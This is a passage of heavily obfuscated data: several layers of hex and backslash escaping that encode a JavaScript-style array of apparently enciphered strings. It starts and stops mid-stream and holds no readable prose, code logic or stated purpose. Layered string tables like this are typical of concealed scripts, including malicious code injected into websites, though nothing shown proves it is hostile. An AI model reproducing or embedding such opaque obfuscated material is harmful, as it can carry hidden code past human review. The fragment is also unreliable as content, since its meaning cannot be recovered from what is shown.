2\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5